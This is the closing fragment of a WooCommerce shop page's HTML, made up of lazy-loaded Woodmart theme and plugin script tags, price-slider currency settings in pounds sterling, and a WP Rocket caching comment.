<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://adambaksh.co.uk/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/categoriesAccordion.js?ver=1730815117" id="wd-categories-accordion-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://adambaksh.co.uk/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/categoriesDropdowns.js?ver=1730815117" id="wd-categories-dropdown-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://adambaksh.co.uk/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/filtersArea.js?ver=1730815117" id="wd-filters-area-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://adambaksh.co.uk/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/productFilters.js?ver=1730815117" id="wd-product-filters-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://adambaksh.co.uk/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://adambaksh.co.uk/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://adambaksh.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=5.5.4" id="wc-jquery-ui-touchpunch-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://adambaksh.co.uk/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u00a3","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://adambaksh.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=5.5.4" id="wc-price-slider-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://adambaksh.co.uk/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/shopLoader.js?ver=1730815117" id="wd-shop-loader-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://adambaksh.co.uk/wp-content/cache/min/1/wp-content/themes/woodmart/js/libs/autocomplete.js?ver=1730817250" id="wd-autocomplete-library-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://adambaksh.co.uk/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.js?ver=1730817250" id="wd-ajax-search-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://adambaksh.co.uk/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.js?ver=1730814728" id="wd-mobile-navigation-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://adambaksh.co.uk/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/cartWidget.js?ver=1730814728" id="wd-cart-widget-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://adambaksh.co.uk/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.js?ver=1730815117" id="wd-hidden-sidebar-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://adambaksh.co.uk/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.js?ver=1730815117" id="wd-sticky-sidebar-btn-js"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1764734384 -->